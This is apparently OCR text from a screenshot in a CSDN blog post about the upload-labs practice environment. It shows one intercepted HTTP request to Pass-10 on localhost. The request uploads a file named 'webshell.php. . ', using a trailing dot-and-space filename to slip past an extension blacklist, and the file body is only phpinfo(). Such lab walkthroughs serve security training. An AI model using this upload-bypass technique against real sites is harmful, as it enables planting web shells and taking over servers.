 Pretty Raw Hex \n
1 POST /upload-labs/Pass-10/index.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------319864996035112331091234487105
8 Content-Length: 381
9 Origin: http://localhost
0 Connection: close
1 Referer: http://localhost/upload-labs/Pass-10/index.php
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Priority: u=0, i
8
9 -----------------------------319864996035112331091234487105
0 Content-Disposition: form-data; name="upload_file"; filename="webshell.php. . "
1 Content-Type: application/octet-stream
2
3 <?php phpinfo();?>
4 -----------------------------319864996035112331091234487105
5 Content-Disposition: form-data; name="submit"
6
7 □□
8 -----------------------------319864996035112331091234487105--
9
CSDN @重庆森林不在重庆